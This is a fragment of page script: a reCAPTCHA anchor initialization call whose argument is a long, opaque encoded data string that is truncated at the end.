      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4Y5wrfCtlHCksKlGMOgw53DrSQFwqFYwohPwqlCwrLDlVzDv3rCg3VPw6zCkMOhwpnDmW/CqsOlw7XDq0HCjRLCgx3DksOLUkjDnhLDgcOuwo/ClcKJGsK1S8KQJMODEcOUw5rCmcOYwoDCvl4tHjodQmVmasKLIMOzw6rDo8O+wpRfwqPDgHwpNcKrcTJHL8OVTkZFw4ItwqEqIsKMdMOKMMKHesONI8K+w58BUm/DvcOkw4s/[base64]/CoQoAUsKGNsOzQcK2w7vDiEp0LG/CksOlwqgkw6Ypwq7CjcKCwpVGb0gmCcKVZMKGwpxAw55Owo8aVMKiwoFgw6tYwqQjw7vDrcO2JcO/UDVow5zCp8K2GcO2LzTCg8O8w6nDp8KMwqQmZcKZworCrgPDjMKpw5/Dv8OmX8OewqnCosO4EsKXwp/Dp8OzfcOuwqliH8KqworCgcOba8OCBcO/PDPDp0U6w45+w4nCqcKYF8Kww6nDqVhLwpDCosK5wq1deDvCocOEbcK4wpvCpmnCvzsVwoUiwpgqw49vBTHClHUHwrLCscKBZsKcBmDCpcKEwrs5w4LDmzRLwohoIgbCsnPCgDZbwrsBwrx0w6xHYFjCvcKgw6MYXgxsW24AblNBdsOEcjgSw5N3w7XCucO9wrxIAGN/[base64]/[base64]/DrsOzwo43SSfCgTEYFcOKdMKpw6sxwp/ChsOgH8Ojw6TDkH7DmjnCh2nCoBnCscKpPE/DtSJfCGTCtMOCwojDhsKRwr/[base64]/w5rDrcOiWzzCmMKWbkzCry3DkS/CgsOvwoLDrsOQYcKVSMOFw6YoMMOKfMKnw403dSLDrXjDr8O6w5DDin0DOMKyw6U5cX1XYxErw5bCm27DuUdqMAfDmVzCoMOzw67Dk8OEwoHCqkxmw5jDkkPDnsK7w63DvF5Ww6xJIsONwpfDk0cowpnDl8KFw54vwq/[base64]/[base64]/CkcKrMgrDuHVwU8Oswo/CuEdwUidgS0lERcO6wqJuAjUtP2Z5w7E+w7YNwp1KPcKHw4sOJMO1wqQewpvDrcOaFlseFSTCih8fw6fCjsKAG3Qswo9SFsOuw6HCj2LDqRoEw5crEsORJcKkCwTDmA/[base64]/[base64]/[base64]/DssOMYHrDqMOjw5RVK3tzDsONecKxShBPF3XDg0bCsA88w6bCl8KjwoNFVwDCohJ+E8KSw4jCkyHCpXTCrsKDd8KKwpoBAsKNA24Iw4c6P8KYMDN4w67DtFQuI0Nmw5zCvW4swoNmw5MSJwE/fsKiwqZQw7l0DsKIw74Ma8KxRsK1ayHCtcOjdFB1w6nCmMOGeQAfKijDnMOFw49NBhw7w7gQwonChMKDU8O+wqEfw5XDi1XDq8KEwprDgcOdScOJUsOfw6nDhsK/[base64]/AsOiwonDmVvCknPCkcO5acK2fQ3CvMOpwpbCuE4kwrR/w5MGAMKQwpMfRDfCtBUkDyQRfcKFwrHDtixITWE3woTChMKJF8Oywq7DvFnDtQLCqMOWwq5bRhN7w74mMsKOKcOdw47CsXMcRMKawphnb8O4wq/Dgg3DiXnChkYqXMO3wokawrdXwqFZVkjCr8OpV2YfHsKfU3hywo0DRWTCtMOxwrcxZsKQwocpwobCnMK9w7sTw7/CtRzCgcOwwpsHwp3Dl8KewrxlwrkZcsK7E8KzGjZ5wpfDn8OFwqfDtljDsEM0wpLDvTpnDsOBXUYtw45YwoRJODrDn0NCw4F3wrvCscKzwpbCr3lzHsK9w7DCvsKbLsOuKsOEw5MXwqHCpMOBZsOMRsOTQcKwSxTCrjxhw6HDpMKMw7zDhTnCg8Onw6JvCy/[base64]/[base64]/CsiZdR8O9w5zDoGXDncOHES/CrX5dwrbDiMKAwq48wpEeY8ONwrHDqsOKImJzaBLCkTocwokRwoZ7BMKSw5TDmcOdw7MZw5l0Xj0oeEXCj8OqfRTDmsOpR8KEDgfCq8KswpXDk8OqC8KSw4IYeVM3wo/DjcOqZHjCg8OUw5vCrcOywrQyE8OSewAFK1poIsKeacKLR8O0XR/CgUzDt8OBw6VtbxzDpMOiw7jDkj59d8ONwrpQw7YVw4UlwqXCnVUuTSXDvGHDgcOqHMO0wqp2wqrDgsKpwqLDicOqV15tRWrDj24Hwo7CtQEED8ODN8KXw7jDl8OHwrHChcK3wpU3JsOXwp3CvcKVfsKGw4IAKcKmw6bCqcOXY8KUEhTDiR3DlcKww5dOZmYXd8KJw7/CnsKYwrUMw6VXw74swotewpxSw68PH8KcCQJiwonCmsOcwpnCgsKIYR8TwojCmsOVwqRqUCbCqcOQwrEmfsKQdwJZGsKAPyB7w4Vlb8OvDShwUMKjwoZGEcKlQQ7CuVZHw4FXwrDCjsOMw7zCjSjCtcKzI8Kvw6LCmsK2fjPCqMK+wpnDiRjCsGQEw5PDiA9dw6hIZG/ChsKXwoTDmhfCjnHCh8KbwoNEwrxKw6kBwq8fwpzDgCszD8OLasOZw6PCp3tyw6Rxw48ULcOpwr/CtRjCg8KBNMOlYMOIwrHDj1TDiCYcwpzDnsOywoIFwrtCw7rCrsOeflnCn3hxORfCrGrCilPDqA1Jej7CqcKfMyFnworCiXDDgcOfHMKCAWlyIcOST8KJw7PCmF7CicK4NMOww73Cu8Ktwo5EYHbChMKrw5lzwpzDgsOFM8KJb8OEwp/Do8KvwqAYX8KzeMOEc8KZwpJYwo4hdHh4BjLCgcO/[base64]/Du8O6w4Foe8KRwr5fJDvCj8Ksw7MOwoM8d8KQwpBRc8KMwp7CnjzDgkfCg8O6wqZWV2gGw41YQ8OnQiILwrEBTcK1wqbDuj99d8KPGMK/YMKYScO/PHPCjXjDrcKwJ8KGHFk1w61DO37Du8Kuw6ltd8OHGcO8w7fDtlzDuAjDmjofE8OFH8OTwrPCt3/[base64]/DqzMpf8Ozwrw1w6rCny47cMOVwpM6wqnCmcKTwqhvwpcHYBQUwptxbS3CvsKiwpE5w7jDvgIEwpwBUQsXQhLCgnBjwqbDlcKRcsKKAMOIVQjCisOnw7DCvsKow5hSwrVGPibCsgzDrw47wqXDrGEBA1XCrlVrQkApw5DDjcOsw7d/w7XDlsO1UcOWRcKNMMKEZkhewrfCggvCmjDCpybColPDusOgKMOuAWofM19VF8Obw5BHwpZlQsO7wozDt2t9OjUOw5/CtBwBJGvCvS9mwq7CgxsCO8KFbMKVwrnDpVRHwqs0w5TCgsKGwqnCjx4RwqV7w65ZwpjDlQZ+w58VCwoOwrQUMMOpw7vDjXM5w6QwCMKFwpDCisOPwr7CoU5QZVQmTw/CrsKtXQbCqQcgIcKhPcO+wq9vw7zDvsKvWV5EdMOdX8OwH8Kyw5I0wpTCp8OVGMKnB8OGw7tUbjtswoMGwrpTdT9XL3DCq8K8RxPDi8Kkwr3CtQ7DnsKHwo/DtFM1agEkw7HDi8KyMTgGwqJ1HBozHSHDkQ86wo7CrcOrFmM4QnUUw6HCvhfCpxLClsK7w5TDvhwWw75vw585AsOsw5PDvlVMwpcTK2VOw7YuIMOJJUvDpwchw6ofw77DjFtEMld0wpobSsO+MH0ZAMKEQ8KvGk5Iw7/DmcOowpdQAHDClDXCkX7DsltsOzvCiwjCqsKQI8Oawq8TR20cwpEKFiXDkzk5cHwWeS56DhYawqRrw4dkw5JbXcK5EMOmUETCrSwFGALCisObwo7DuMO6wrVCVsO6RULCsGHCmGROwqJ8RMOqTAc2w6kKwr/DjsO6wq54XGMSw5c+aETDs8KdBDlmYX9bYnA/Vy5/[base64]/DvsOkfsKsw5Q8FsKVNMKIwpIMwrgHW8Klw6dRw53CgGByAmQSw67DrmvDm8K7ZivCuMKYw6Ixwq3CmVzDoRIQwpESGMOPw6c6wqkgc2fCgMOxwqt0woXDsiLCtHN8BW/DkcOmMAIjwocjwqlVTyDChDHDh8KOw4YEw5fDhl4fw7Atw4ZhZ37CjcKuwoECwok6wqF4w7BNw5pHwp86fFlmwrzCqRvCqcKMwpjDuUINHMKsw5LDgsKIKUg4OTXClMK/dTbDo8OXZ8Ozw6jChSR9GcKRwrs+RMOMw5lZU8KvIcKGUUtcwqvDksOGw7fDllgVwq8Gw6LCrTDCqcKlP1p3wpJpw4hgOhzCp8OCX0zDkhULwrtww7E/bcOnSCUbw4zDssKXb8K1wpZhw7ZdLD8TIifDq20qGcK3RDTDlsOqU8KTS2ZLLsOMUMO1w7fDgHfDvcOIwrwEw4NLOWZiw6LCrCYXF8OXwq8XwpTCjsOeLRIyw77DnhlPwpDDvRBVC1PCvyzDnsKqUx13w63DvMOqwqUrwq/[base64]/DvlkKLzhJw60fw7hVwpwNw5/Dk2XDjMONw68hZ8KRDX3CkEsnwp3Dl8OWcERJR8OQMsOqYl7Dn8KlF31vw7Y2GsK7bcOuFHNnO8ONw5TDiEVXwpUnwrjCpiTCvxnCoToPQmDCuMKRwprCtcKFNVzCmsKzEhVsAVQdw7nCs8KrXcKDPRHCsMOKGVQaeDlaw4VTbMKewr3CkMOTwphXZsO/JUsJwpjCgjl7dcKpwrDCrlkiawpbwqjDpMKBLMK2w5bCg1AmAsKmHA/Dtk7Cnmg8w4USFMOeYMO+w4jClBnDugoAGsOTw7NFRMKkwrvDssOWw7s6G2sow5PCi8KTX1NtDCTCpywtVcODScKuL1J5w4fCol7Dv8KYU8K2QcKxCMKKaMOWIcK0wpgTw444ORrDlFgAHE/CkTLDng1SwqoODnNdRxlZFwXCo8OOWcO/AcOCw7nDmSDDuHvDtsOjw5rCmlQSwpPCicO9w6tdBsKAc8K8wq3ChB/DsxfDsBlVfMKnRQjDvxRHRMKqwqg/wqlTScKMPRB6wonDhDM0S18Gw5HDisOEADHCq8KLw5rDo8OCw5IEM2J+wo/CjMKNwoJGOcKwwrnDisKrCsKmw77CncKpwqvDtmkKKsK2wrpRwqVyeMO4w5rDhMKUO3HCksOrcTPCo8KiAT7CpsKfwqvCtn3CpBvCrMO6woFvw4nCpsOeGk/[base64]/[base64]/[base64]/w7Z/wo5uBsKsY8OfBUfDq8OFT8KWGwYHQcO3wooYw4AKF8OPOlgrwqvDjGcoAsOuCVnCihbCvMKiw7nCj3JMYsKAQcK8JhXDtMOhMyjCjMO4UHXClsKMfXrDhMKofgHCsCfDlQPDoz/Ci3nCqBU0wrjCrsOPbMK5w7BiwqA+w4XCgMKxSn1bAnAEwpXCksOdw7MOw5jDpD/CuEd2BB/Cj8OAVQbDh8OOIxnDisOGSn/ChmnDhMO2BBjCsSnDlsK4wqFeNsOKCnN6w7hRwrvCsMKuw6pCFhsQw53Cv8KDBcOlwo3DlMO6w4tVwrdREV5CBCfDpcK7MUzDnMOdwpTCrGrCvBnCrsK/[base64]/CqcOPEHXDuxNBb8OcRMKDWSsMwoPCi8Orw63DvxEgBMO4wovCosKNw6YSw75Bw41UwpPDpsOgW8OeOsODwrs0wp8uR8KfLnIIw7jCjiUSw5TDtSgBwp/DslDCgnkUw7bCrsOPwqh/AgfDq8OjwpoHOcO5WsO4w44TIsOLMk04cV7DqcOXd8KEJ8KmKTsEc8KlK8OHWUpMbyXDkMOxwodFZsOFUQpIE3V+w5LChsOFb0/DjQLDjinDpwXCssOxwocpccOUwp/CkzzCnsOvVgzDtlEBVAV1TMKcRsKXdh/DmQJ2w7tfCwfDg8Kfw5nClMOuDzEAw4XDm05CQQvCpcKiwojChcOvw6zDo8KBw5jDscO6wqNQQXPClcK/[base64]/ElrCmhbDkipBIQ55SSprGl4Iwq5HwqcKwqfDl8OgBMK3w63DknNEJnUffcKWXgfDrcKhw4DCoMKkM1PCusOxCV7DhcObG2TDvWFswpzCtFsGwpjDjSR5CB/DqMO6SlBaWhVAw4zDs35tVzUkw4ESFMORwqojbcKBwr0Mw58KVsO+wrbDmFVGwpLDiGXDmcOeSFbCuMKaZ8OkQsOZwqTDlsKWMno0woHDmCxORsKswrgrMmfDvBACw4kRPGcSw73Cg2tCwp/DgcOAScKKwqDChCzDsHg4woDDkSxoLSNdBlTDpz1kK8O/fgXDjsOIwohYUXViwqhYw7oXCE3CrcKUVmdgFXIBwqfCnMOeNHfCh1fDu0EaZsOFUsK7w4BswoHCp8OYw7/Cu8OWw5pmW8KSw6pFPMKswrLCogbCtsO4woXCsEZfw7PCgUbClCrCo8OQIhTDpGYZw7TCnQo5w4nDocKuw4fDqDXCgcKLw7pwwqHCmHPCr8OrcBp4w4fCkzDDu8K3JsKVa8OUaiHDrmsybsKqKsK2IzbCvMOow7dEPCTDvmgga8Kjw4/DvcKHGcOQOcOmKMKvw6rCum3DpTzDp8O+esKvw5F+wpnDvTheX3bCuQvCklhxbnVsw5/[base64]/DtVttw6B5wolEw63DgMKSw7xZw6PCtlM4LUp4wpJpw6/CrAXCvUlAwrrCpSAoKkHDtWZYwqjCrBzDsMODekxtNcOAw6nCl8Kdw7JbDcKYwqzCvzfComHDhho5wrxHLVk4w6JYwrUtw7YGOMKWSxDDo8OeUA/DoWHCkCTDpcO+ZGI3wr3CtMKKUn7DscOeQMOXwpJScsOVw40PQGNTZQkcwqPCksOHW8Kfw4PDvcO/U8OHw4kaMcKCVG7DuW/DqzfCmcKewojCpS8awo9PEcK7bMK9DsKjQ8OldzjCnMOPwpARcSPDly8/w5bCqHZtw5RKanlSw5p9w4MCw57Dh8KdRMKIbS9Yw5IUS8KUwrrCu8OJU0rCjD0Ow5Q1w6zDr8OhOS/DqsOqdkvDi8KnwprCtMO/w5TCt8KFdMOoCF/DucK/JMKRwrcQbTHDlsOowpUOXsKVwprDmgQjQcOldsKQwqXCtMKJMzvCqMKoNsK6w6HDtijCux7CtcOyEhg+wovDsMOXaA8+w61Swp8MPsOEwqZIEcKDwr/DrjvCoSgQAsKIw4/CgD5Vw4vDsCRpw6Maw6suw4YfLXrDtz7CgADDtcOEfsOQEcKZwpzCsMKjw69pwqvDicKTBMO0w6dcw5daZx49GTdgwrfCuMKEMyfDvsK3VsKvVMK/C2zCicOWwp3DrE0Pdi3Dl8KTXsOKw5EfTCnDjktgwp3Dv2/Ch1fDo8O5EcOjd1rDox3Ct03Di8OEw5PCvMOIwoTDrCA0wo3DtsK6IcOFw7xhesK/SsKZw4gzOcKNwoBKd8Obw7PCuWZOCUXCt8OOSWhxw7VXwoHCgcKBHcK/woB1w5TCp8OmUHE8CcK6KcK7wo7ClXLDu8KSw7bCjcKsIsKDw53Ch8KvMjHDusOlEMOMwpAmKBIYO8Oow5JneMOvwo3CpjfDrMKeX1TDtXPDusKUCMK8w6XCvcKNw4sHw4Aow6wpw4QMwprDmFxHw7/DmcOrVmtKw6Miwo15wpA8w40eWsKFwpnCvDhwPMKLKsKKw5/DncOIDwzCoVnChcOvMMK6VRzCkcOawpbDucO+QmfDtE83woMww5LDhVRcwo8CVgDDjMKHM8OXwoXDl2QswrwlNjvCjwvDpAMYDMOHLBzDsgXDoWHDrMKMN8KLSkDDqsOqBgUJaMOWVE7CscKfEsOkdcOrwqhJax/DoMOTBcOAM8OuwqTDqcKgwrPDmFTDiHc1PMOBY0LCvMKMwokPwoLCjcKxwr7DvSA6w504wo7CqlnCgQd6HSVsEcOUwpfDl8KmWsKHeMKrWcKMQSNafAlqAMK1wqdAah3DhsKWwo3Cg2INw4nCrwlJN8O+VCzDlcKFw67Dv8OhdyRjF8OSUlHCqysXw4LCnsKHb8Ozwo/DqSvChk/DkUfDn13DqMOkw43CpsKFw7wAw73DuXHDr8OlKy5fwqAiwq3DjMK3wqXCucO8w5Y7woXDhsO8dFTCpH/[base64]/AMOUQibCqgomJgUkwo3Dik8iUEN5WMK0WMOdwoc3woNqRcKAPXfDv1fDr8K7YWLDm1RFG8Kawr7Cg3DDpsK9w45tRxHCpsOKwpzDmHIDw5TDlEDDtMOIw5LCnibDu0jDvsOAw4pVI8KTGMKrw4I+QFzCuWssTMOcwrE1woHDp1HDlE/Dg8OOwprCkWDDtcKlwobDh8OQV3RjG8KewqzCmcOBZkDCiV3Cl8KWU3rCmsKzesK/wqDDsl/DiMOxwqrCl1Z6w6IrwqXCk8OAwp3CpnRZVCXDin7Dh8KXPcKiEiBvGQASXMKqwqV4wpvCviIiwpBmw4BML3p0w7o1HR7Cn2zDghVgwrZOw4/[base64]/DpsKMdMKZwpnChwcfCMO0w5vDmcKLwo7CoEnCq8OnCSR2SMObGcKKVCFmZsOheRrCt8KEUTpZwqFcenVkw5zCnsOmw4rCscOEbxccw6Etw65gw5LChnJywoYEwoXCusONS8Kpw5LCgWnCmMKoHCQJeMKBw4LCh3kDSi/DhSHDuA9NwpvDtMKwZw7DkkcqAMOSwoLDtmvDp8OBw4RYwrFmdXQyJCNjw7bCoMOUwqtvBT/[base64]/Cl1LCqsO+fDZiw6UgRw8TwprDigkZwr1ewokHB8Kgb1lkwr0Ld8KHw60zdcO3wq3Du8OSw5c2w7TDl8KUQsKSw4nCpsO8A8ODEcKJw5YIw4TDpTNzSAnCrEpQAjDCisOCwqHChcOow5vCrcOLwoPDvFdGw5LCmMKPwr/Dj2YREMOYf2k+XD7DiS3DgUPCpMKKVcO1fTYgDMOdw6lwS8KqD8Okwr5UMcKWwprDjcKJwqs/TS8OIWtkwrbDpDQoJcKCRGPDgcOpR3bDtXLCgsO2w6d8w5vDtcK/w7YZd8K9wrofwr7CujnCisO9wpcLO8KbYBLDnsOBYStwwo1BbWzDjsKzw5bDnMOBwqkeK8KHPTp0w7gOwrZIw7nDjHk1A8OVw7rDgcOLw6zCs8KUwonDlSETwp/Cg8OCw7xdCsKmwrhaw5/Dt17CisK/wozCsScww64fwobCvA7ChsK5wqx/QMOQwpbDlMOALCvCpx1PwrTCgXJVbcKdwrE+HR7DgcKYWGLCl8O7WMKNMsOXEsKvem/CocOjwrHCnsK1w5/CrQ9Nw7Ztw6JPwoRJTMKuwqV1J2bCl8OdOmPCvUEQJgMNegnDvMKQw4PCuMO6wpDCj1TDlQ1SPDDDmDx/CMKtwprDksOcw47Dj8OyG8OoZCnDmsKfw6EGw5dCK8O/TcOBFsKOwpF+Kg5nasKGfsOOwqXCnWpReWXDuMOAMitvXsKKQ8OwJjJ9O8KvwqVXw4xoHk7Ci2o0wrPDui5WezBAw6HCicKOwrsxIFLDjsO7wq8/cAt6w6QVw5JQK8KKTCvCkcOKwp3ClgYnLcKWwpQ7wpI/[base64]/DqUgIwoU7GmjCtsOpwoNGwoFZwqwAwobCkB3DocOTRwbDn08PGW3Cl8O0w6/CnsKpWVRZw7DDrcOowpl8w7FAw5Z/HWTDtkvChMKmwoDDpMKmw6sFw7DClWPCji4ewqbCnMK1SxxHw44/wrXClTsSK8OYW8OPCsOGFcOAw6bDh1jDqMKww4/Do1lPFcKPYMOuRmLDuAQhacKubcKbwpnCkmcgdnDDj8O3wo/Dq8KzwqYyeBrDiCnCsEJFHW1jwqJoR8Kuw6DDucK2wqrCpMOgw6PCqcKlM8KYw4EuDMKGMQw9SETCucOIw5o+wp8ZwqwvP8K/wqfDuTRsw70OZHNMwpZPwr5ODsK0T8OBw5nCjcOEw7Bdw4PCi8O8wqvCrcOgQjHDmTLDuBI1XThlWGrCusOJXMK/[base64]/[base64]/[base64]/[base64]/CtMO8dxA1w5DCiMO8wpbCjjXDhcOBKEclAhAkwrY6w4HDlxXCvCxkw602ClfCi8OINMOuQ8KXw6PDjMKXwq/DgRrDmkNKwqTDmMKhw7hfOMOva1HCpcOeDHvDhRwNw4d+wrd1DFLCuSwhw7fCsMK3wpIVw5QMwp7CgmBHRsKSwq4CwoRVwqs7bgHCikPDhCBAw7nCjcKdw47ColsuwqY2Pw3DsEjDkMKsT8KvwpvChzHClcOSwr8Vwq8pwrRnVU7CjFV3AMO0wpUEUETDuMK/woMiw7MnGsKQdcKlNgpOwqtGw5pPw6RXw7RSw5I0wpvDs8KNTMOvX8OdwqxsRcKlUsKawrpkwr3CmsOQw4XDtEXDscKtUBMRasKsw4/DmMObBMORwrzCij8Tw6ALw54SwofDpjXDkMOIdMOvf8K/c8OgM8O4FsO0w5vDt3LDnMKxw5HCvkXCmnnCpRfCtgXDvMOowqtwF8OGHsK1JcKNw6JLw6NlwrFTw4Utw7ZbwoY4JH5BA8K4w7IXw4LCgzM3TS4hwrLChE4bwrYew5JBw6bCpsOaw5nDjCVHw5VMIsKpGMKlf8KwO8O/elPCkFFBbh8Pw7nCvMOZJMODKAnClMKPQ8OZw6MxwrvDt3HCjcOFwr3Cr0PCoMKcw6HDiUbDpzXCuMOsw6/CnMKEAsObScKew4JDZ8KJwosEwrPDssK8W8KSwp/[base64]/wowSNDUswp3DnxbCl8Kmw40AwqtYDHfCg8OXeMOueB0GHsOqw6DCvm/[base64]/BhXCqsK/wonDpcOUwoDCvy3ChnUySRIPw5LCpcOgGMK/Yk97B8K1w6s6w7rCksOVwojDhMO7woLDrsK5MUHDhXoFwrYOw7jDhcKBbDnCmz5qwoAyw5/Dt8Okw5PChlEbwr/[base64]/CssO/[base64]/DlhTCtmRywqBNOyFlw7h5w5fDoMKHNzbCsx7CicKfeT/CrBvDvMOrwqNCw5LDlsOEO0rDk2cPbDrDm8OvwpbDscO0wqIAXcK/RsOOwpl+K2srXcOHw4E7w5ANTnJlKmk1ccKjwo4eV1MkbFrCnsK5CsOSwoPDu2nDgMKFGyHDty/Dk2l/Q8Oxw7lXw7TCu8OGwoFGw6RNw4gSDjYnDU02Hm/Dr8KAWMKZVD0bU8KnwpA/[base64]/dcO0w4NmYTZeall+w5AiAzrDmEpHwoXDqF3DjsK2fA7Dt8Kkwq3Dh8O0wrY+wqxQIhYSFQN3DMO6w4MWRHAmwr5zVsKAwozDocOORDjDpsKNw45/BzjCniZswpxLwpNgI8K5wpvDvQAQVMKdw6tpwr/Diw3CjsObFcKzBsOWA0nDiRzCp8OcwqzCkw0MWsO7w4XChcOSEW7DqMOPw4gHwovDosOvT8OUw77Cu8KFwoPCjsO1woHCq8O5X8O2w4vDgXFdG1PCnMOkw4HDqMOqViN/[base64]/[base64]/wqvDhw3Dg8KtworDsXPCocKIBQfCucKEPMOmwrLDr2tjR8KoPsOfYsK3LcOlw7jChmfCucKSI14NwrR1X8ONFGsgCsKpJcKhw6rDvMKzw5TCnsO/[base64]/DhcOcwq0lw7rCtEgRCxrDiHlmMm/[base64]/wpHDgsOjIMKlK8OWbcKAwqI4PXYNwoxuB0HCghjCscKRw7A9wpEewqImB3bChMKkUSYVwpHDlsK+wqMvwovDssKWw5MDWRs+w4Q2w5vCq8KaZMOSwrxRQsKzw7xNOMOJw4ZWHiPCh0nCjyPCncKPRcOqw5bDqR5Aw4s/w7c4wrBSw5NPwod/woEYw6/[base64]/[base64]/ChMKnBsOJw5UqIMKtw4REcMOYw4FbV1Y1w7xKwobCnsKkw4TDlcOVeRw0VsOHwonClV/Cv8Odb8KowrbDocOZw7LCvjfDtsK+w456IcObKFoMM8OKAUPDnmUBfsOxH8O/wqh5HcOJwp/[base64]/w5rCsyJCUcKMwr3ClADDggc1w6BawrDDmcOmEw9zw58LwoLDmcOaw5JaDTPDvcObDMK6CcK5DDlHRQFNE8Kew4VDVALCi8KvRcKaZ8KrwqHCssOowqlvE8K6EsKyEURgV8KpZcK0GMKSw6g0NsK/[base64]/DuMKkwrPDsmTDswBgw45bKyoldHx6w5gCwrnDq0BLHMK/w7ZhcMK8w4/CpcO0wr3DuFoXw7sIw5dUwqxcWgfChDIuI8KEwqrDqjXDgwVpBkHCo8OaEsKdw4PDoSjDs0RQwpJOwrnCujbCqzPCs8OVA8KiwosyPUzCiMOsFMK3c8KJQMO8d8O6CsOiwrnCqFlvw45dZkAuwo5SwqwTOkR5F8KnMsKsw7DDp8K3aHrDqCptRAfClTTCqA/DvcKfXMKfRl/[base64]/Ci8KCwpfCixYqE8K0w6RFVgppwoHCszPDnyDCgcOkT2jCtHnCmMO6KWpgQThcW8Kmwrduw6RpAwjDt3duw4zCqhJBwq3CpBnDjsOIXyxLwp9EUH0Qw7pCUsKQfsKTw6l1EsOmGjnCmXFQMQfDsMOKDcKBVVUfEFzDm8ONE2jDqXLCk1nDjWM/wprCusOoPsOYwoHDncOjw4fDpVMsw7vCnCvDsgDCnA1xw7wNw7XDvsOzwrPDt8KBTMKOw7/Du8OJwpPDphhWWBfCk8KvRsOTwo1eKmNBw5lDD0bDgsOEw7jCnMOwKFjCghrChmjChMOIwrwFHifDoMKQw6tKw5PDlHMXIMK7w5wLLhzDn0pgwr/DucOnOsKRR8K1w4MRCcOAwrvDrMK+w5JkdMKdw6DDgBp6bMKBwqPCiH7CtsKOW1tkd8ODAsKww4kxKsKywpwgAFhhw4YDwoJ4w4nCixnCr8KSbXY4w5Uaw7wZwo0uw5pbfMKEcMK4V8O9wrUkw5gbw6/DukdawqByw6vCkAPChh4vChNGw6NbKMOPwpDDosOjw5TDjsKjw7d9wqBHw498w619w4rDinTCv8KNbMKSfHZ9W8KBwo8la8O3Ig5YT8OcdA/CoDoxwotDZcKyLGrCnyjDssK7A8O6w4DDt2XDrQ7Dnhp/K8O/[base64]/wrHDvSPDl8OVTsK6w57DqMOqZ8KGBMKCwq9yCmgEw6DCskXCucOrQVLDn3bDrmQ/w6rDjj1TAsKIwovDqUnCjhVpw6McwrbClWXCjwfDrXbDh8KSLsORw5RKNMOUJkvDnMO+wpzDtScqYcKTwp/DvVbDjVZMI8OEd3zDs8OKdFvCrm/[base64]/Dl8OzwpoNwo/CsgBKGsK4RcKlwrlHKgDCgnwowqQuF8ODwqtXXmPDqsOEw5sOHXVxwpfCrVdzL1cawpZIe8KLcMOuDVJbasOgBmbDrE/CpB8ENAtRa8OMwqfDtlJmw7oEOUgwwqV+YkDCulHCmMOLbFxUccKSHMOBwpo6wqfCuMKrcnRMw6rCuXgswqsSIMOWVhMhZg4BVMKvw4LDgsOPwoTClsO/[base64]/VU83w77DomopZsK+RcK9d8Ofw4JUcBbCmRF6NTZVwqDDlsK2w5BuE8KXLCUbBwwgScOjfjAjEMOSXsOYLlktHMK+w5zDuMKpwp/[base64]/wpPCkcOrwoFGw6J9WCgFw53CicONXMOEw5kbwqnDqVTDlB3Dp8Ofw4fDm8OyQ8OEwpRlwr7CmsOUwq5Uw4LDvyjDgU/CsUEYwrLCi2HClzZwdMO8RcK/w7APw5fDlcKqQcKUMHNLLMOvwrXDvsOOw4DDl8Kgwo3CnMOSZMObbi/[base64]/[base64]/CgCdQwrXCgjXCmCbDk8KcY8KHR1PCrsOWwq/DjHvDtQEPwrFHwp7Dg8K/DsKNdsOIccObwqphwqxjwqkjw7Urw6DDtgzDtcO5wqrDrsO+woDDn8O3wox6JSXDlVRww74gCsOYwq56DcOebDF0w6cTwoJYwozDr1zCnybDql/Dgms2QSJ7MsOwUz/CmsKhwopELcOzIMOfw57CnkrDgsOHccOfw5AMwqAQNiUnwpJuwoU9YsO3ScOOdBViwozDlsOVwonCssOnBcOtwr/DvsOLQcKpLmbDkg7CrS7CjWvDvsOjwonDlMO7wo3Cl2ZiYyhvUMKTw67CtikQwolUR1TCpyPDtcODw7bCvQfDlF3CvMORw5TDtMK6w7zDhQ01V8OnaMK3TRbCizbDnHnClcOfeDbDriMSwoUOw4bCvsKAV3Yaw79jw7PDgz/[base64]/DjMK0wrkRZMKrSE7Do1VEw5jDqsOFVMKTwqlGP8OJwr12b8OYw7wUMcKlI8OPbAhRwoLDhQrDp8KTNsK1wp7CscO8wqNow4PCrGvCpMOrw4bCtmDDvsKkwoNjw53CjDoHw6RYLnzDocKUwonCpCkOWcOhWMKjPD4nJ2DDisODwr/CvMKzwrR2wqrDmMOVbT84wrrCsWPCgsKAwpZ4NsKjw43DmsOfMgjDh8KaS37Cozghw6PDiAgewoVgwps2w54Aw4HDmcKPM8Kyw6kWRA47DsOSw7xfwocPUTplMCHDlEjCoG4pw5rDiWR3E0A+w5Jyw6/DssO+G8Kpw5LCocOqPMODMsOpwokZwq3CoGdbw51sw693TcKWw6DCp8K4e1fCiMKTwqV9IcKkw6XCqsKYVMKAwrJmNjnDtxZ7w6fCnzTCiMOnHsKZbgdhwr/[base64]/DsAd4R8K8F8KCDcKow7wRbUAkAcKwUgTCtghgKcK9wpk+GwAVwo3Dt0vDl8KwQcKnwp/DtSjDrcOww7zCvFojw6HDk37DsMOxw59YbMKpacOgw5DCiTtPM8K1wr4LIMOWwppVw5xhekN2w6TDkcOSwq0He8Ouw7TCr3RvYcOkw5QGCMKIw6IIKMOuw4TClm/CrsKXSsOxFgLDvTYcwq/Cu0nDgzk0w6NeFTxgfGdbw6IXPQRMwr7Cnj1sJsKFWcKXJlxzEAXCtsKWwrZuw4LDmloWw7zCsBZsS8KwasOjN2DCmGzCosOqNcK1w67Du8O5AcKhFsOrOwQBw4x/wr3DmHtSLsO4wpcywp7DgcKkPi3DqcOowop/[base64]/wr/ClcO3G03DnS02ZcKIbsOYworCmXgvDyklGsOOAMKILcK9wqh0wobCgcKJLwLCnsKkwrxPwp47w5vCjQQ4w5YGISdqw4DCum0nOkErwqTDn1oxSlDDm8OWUwfDiMOaw54TwpFhesO9Wh9UZMOwMXJRw5ZQwpcCw6HDlcOqwrIxGSJCwolQO8OMwrnCvjxlEDh/[base64]/JDN0w4TClAlyw5dsUMKAXMKswqnCnlHCicK5acKAwqdrdyHDgMKdwro/w4EHwr7DhsObV8K/NCtXcsKow5jCvsOhwoY9acOxw4vCtMK1bHJsR8KJw5k+wpA+OMOKw7Qfw5EbAsOTw4sJw5BnL8OAw7wUw5XDtHPDq0TDoMO0w6Qzw6TCjC3DlBAtEsKowrUzwrDCqsOlwoHDnnzDjcKXwr10RBDDgMO+w7TCnnPDmMO7wqvDnCbCjsKqSsO/eHYwHl3DlDjCrsKbdsOeZMKQfHxWTyd6wp4fw6TCssKVP8O2PsKxw6V/RyV7wpA